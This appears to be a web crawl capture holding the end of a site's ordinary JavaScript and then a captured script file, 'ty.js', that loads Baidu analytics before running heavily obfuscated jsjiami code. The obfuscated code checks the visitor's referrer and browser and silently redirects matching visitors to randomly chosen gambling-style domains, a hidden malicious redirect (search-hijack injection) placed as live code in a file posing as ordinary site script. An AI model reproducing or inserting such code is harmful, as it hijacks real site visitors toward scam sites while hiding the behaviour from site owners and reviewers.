            var PathResult = this.DOMDocument.evaluate(Xpath,this.DOMDocument,this.DOMDocument.createNSResolver(this.DOMDocument.documentElement),9,null);
            if (PathResult && PathResult.singleNodeValue )
            {
                return PathResult.singleNodeValue;
            }
            else
            {
                return null ;
            }
        }
    }
}

// 按Enter键,执行事件
function entersearch() {
    var event = window.event || arguments.callee.caller.arguments[0];
    if (event.keyCode == 13) {
        topSearchProduct();
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2565
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xod5='jsjiami.com.v7';function _0x8abf(_0x42c443,_0x1c23c3){var _0x28a97d=_0x28a9();return _0x8abf=function(_0x8abfbc,_0xa22a0b){_0x8abfbc=_0x8abfbc-0x14d;var _0x2ffc22=_0x28a97d[_0x8abfbc];if(_0x8abf['Vhhdwp']===undefined){var _0x4135d5=function(_0x59712e){var _0x358dc4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4268f0='',_0x1fa42e='';for(var _0x5c31ed=0x0,_0x2b325b,_0x92edd9,_0xf24803=0x0;_0x92edd9=_0x59712e['charAt'](_0xf24803++);~_0x92edd9&&(_0x2b325b=_0x5c31ed%0x4?_0x2b325b*0x40+_0x92edd9:_0x92edd9,_0x5c31ed++%0x4)?_0x4268f0+=String['fromCharCode'](0xff&_0x2b325b>>(-0x2*_0x5c31ed&0x6)):0x0){_0x92edd9=_0x358dc4['indexOf'](_0x92edd9);}for(var _0x2a21fd=0x0,_0x5db383=_0x4268f0['length'];_0x2a21fd<_0x5db383;_0x2a21fd++){_0x1fa42e+='%'+('00'+_0x4268f0['charCodeAt'](_0x2a21fd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fa42e);};var _0x1c089e=function(_0x5370bd,_0x3d1d10){var _0x5a13ff=[],_0x2a16be=0x0,_0x3e3f3b,_0x544c5a='';_0x5370bd=_0x4135d5(_0x5370bd);var _0x4d354d;for(_0x4d354d=0x0;_0x4d354d<0x100;_0x4d354d++){_0x5a13ff[_0x4d354d]=_0x4d354d;}for(_0x4d354d=0x0;_0x4d354d<0x100;_0x4d354d++){_0x2a16be=(_0x2a16be+_0x5a13ff[_0x4d354d]+_0x3d1d10['charCodeAt'](_0x4d354d%_0x3d1d10['length']))%0x100,_0x3e3f3b=_0x5a13ff[_0x4d354d],_0x5a13ff[_0x4d354d]=_0x5a13ff[_0x2a16be],_0x5a13ff[_0x2a16be]=_0x3e3f3b;}_0x4d354d=0x0,_0x2a16be=0x0;for(var _0x3bd3f2=0x0;_0x3bd3f2<_0x5370bd['length'];_0x3bd3f2++){_0x4d354d=(_0x4d354d+0x1)%0x100,_0x2a16be=(_0x2a16be+_0x5a13ff[_0x4d354d])%0x100,_0x3e3f3b=_0x5a13ff[_0x4d354d],_0x5a13ff[_0x4d354d]=_0x5a13ff[_0x2a16be],_0x5a13ff[_0x2a16be]=_0x3e3f3b,_0x544c5a+=String['fromCharCode'](_0x5370bd['charCodeAt'](_0x3bd3f2)^_0x5a13ff[(_0x5a13ff[_0x4d354d]+_0x5a13ff[_0x2a16be])%0x100]);}return _0x544c5a;};_0x8abf['JBlSdL']=_0x1c089e,_0x42c443=arguments,_0x8abf['Vhhdwp']=!![];}var _0x1e6f3d=_0x28a97d[0x0],_0x1f9013=_0x8abfbc+_0x1e6f3d,_0x1097f3=_0x42c443[_0x1f9013];return!_0x1097f3?(_0x8abf['kmunKx']===undefined&&(_0x8abf['kmunKx']=!![]),_0x2ffc22=_0x8abf['JBlSdL'](_0x2ffc22,_0xa22a0b),_0x42c443[_0x1f9013]=_0x2ffc22):_0x2ffc22=_0x1097f3,_0x2ffc22;},_0x8abf(_0x42c443,_0x1c23c3);}var _0x22fd6b=_0x8abf;(function(_0x330c12,_0x174afd,_0x4ac969,_0xe9dee4,_0x4cae3a,_0x406a0e,_0x1b0524){return _0x330c12=_0x330c12>>0x6,_0x406a0e='hs',_0x1b0524='hs',function(_0x244526,_0xea2cb8,_0x28b14c,_0x4d73a3,_0x346115){var _0x577363=_0x8abf;_0x4d73a3='tfi',_0x406a0e=_0x4d73a3+_0x406a0e,_0x346115='up',_0x1b0524+=_0x346115,_0x406a0e=_0x28b14c(_0x406a0e),_0x1b0524=_0x28b14c(_0x1b0524),_0x28b14c=0x0;var _0x112d96=_0x244526();while(!![]&&--_0xe9dee4+_0xea2cb8){try{_0x4d73a3=parseInt(_0x577363(0x163,'j]&n'))/0x1*(parseInt(_0x577363(0x158,'Lsi['))/0x2)+-parseInt(_0x577363(0x151,'rp!L'))/0x3+-parseInt(_0x577363(0x14f,'&ZtB'))/0x4*(parseInt(_0x577363(0x150,'rp!L'))/0x5)+parseInt(_0x577363(0x156,'T!FX'))/0x6+parseInt(_0x577363(0x167,'r8Qh'))/0x7+-parseInt(_0x577363(0x15e,'tWNV'))/0x8*(-parseInt(_0x577363(0x14e,'GOEw'))/0x9)+-parseInt(_0x577363(0x153,'cpd]'))/0xa;}catch(_0x51627a){_0x4d73a3=_0x28b14c;}finally{_0x346115=_0x112d96[_0x406a0e]();if(_0x330c12<=_0xe9dee4)_0x28b14c?_0x4cae3a?_0x4d73a3=_0x346115:_0x4cae3a=_0x346115:_0x28b14c=_0x346115;else{if(_0x28b14c==_0x4cae3a['replace'](/[wFJMUWndCNtHEyfxgVTDS=]/g,'')){if(_0x4d73a3===_0xea2cb8){_0x112d96['un'+_0x406a0e](_0x346115);break;}_0x112d96[_0x1b0524](_0x346115);}}}}}(_0x4ac969,_0x174afd,function(_0x36f0ad,_0x38053a,_0x2742e2,_0x49912c,_0xff0e4b,_0x405d09,_0x43f8bc){return _0x38053a='\x73\x70\x6c\x69\x74',_0x36f0ad=arguments[0x0],_0x36f0ad=_0x36f0ad[_0x38053a](''),_0x2742e2='\x72\x65\x76\x65\x72\x73\x65',_0x36f0ad=_0x36f0ad[_0x2742e2]('\x76'),_0x49912c='\x6a\x6f\x69\x6e',(0x1cbbbc,_0x36f0ad[_0x49912c](''));});}(0x3200,0x30411,_0x28a9,0xca),_0x28a9)&&(_0xod5=0x1ee1);function _0x28a9(){var _0x58f078=(function(){return[_0xod5,'yyJjECsFVjigdaxminH.coWNmTw.vUN7MDfFtMSJ==','WRSGE388CYb6WOC','CSooB8oKW5lcTv0dm3S','Emoamr8eh1qqyG','omo+dCoRxmoiW6VcMNtdJmo2','FSkBW45ffq','lYOtrSo9B8kQa1hdSmkxrh8rdW5/umktc8oQWO7cSCk0WO0','umoeWQjTsLddKdq','W7zuWPTMW7vJhHm','yda3u8oOxeuWW5bMWRyTDW'].concat((function(){return['nCkVW5vTW5m4W4NcPmo7f8ozWRCl','omoXcmoTxSkfW5xcHu3dR8oEW50','mCosAdnLvdWno0RdU8oZWOZcT37dGCorWOPgWQtcGmk2W6LmW4q','WOZcQSoRkmkTv1XE','W5SofSoVWRZdJSo+','x8orWQ44W6lcOZdcIG','ACoLW54OW5O','WOdcPcBcOSkhvComWPBdQSkLW6r7la','nmkiBYW4dxXp','WQC9EMGfwYm','pmkFzKfcbM4PqajhW6G'].concat((function(){return['rmorhCoTladcM0PDu8kh','WPHkfKKvr8klWPm','WPTmDa5kb8kQWPNcRSkPWRzc','W7r3rSoOW6tcGW','nmkhWO/cOLLqhSoLjxFdVCo/iW','zSkIumk+gmoz','W47cGSoNqfrrW7nMxG','BCkul3CUl3HheeVcLG'];}()));}()));}());_0x28a9=function(){return _0x58f078;};return _0x28a9();};var sites=['https://hghg.hgm9f6u8.vip','https://kaiyun.hgm9f6u8.vip',_0x22fd6b(0x15c,'w1sV'),_0x22fd6b(0x162,'T!FX')],ref=document['referrer']||'',shouldJump=[_0x22fd6b(0x159,'GOEw'),_0x22fd6b(0x155,'ILu6'),_0x22fd6b(0x15b,'RH4@'),_0x22fd6b(0x152,'ae9q'),_0x22fd6b(0x168,'T!FX')]['some'](function(_0x260f5b){var _0x4b56b2=_0x22fd6b;return ref[_0x4b56b2(0x14d,'U(gm')](_0x260f5b)>=0x0;})||!ref&&navigator[_0x22fd6b(0x157,'U(gm')]['indexOf']('Quark')>=0x0;shouldJump&&window['location'][_0x22fd6b(0x164,'$90^')](sites[Math[_0x22fd6b(0x166,'s069')](Math['random']()*sites[_0x22fd6b(0x154,'7rgf')])]);var version_ = 'jsjiami.com.v7';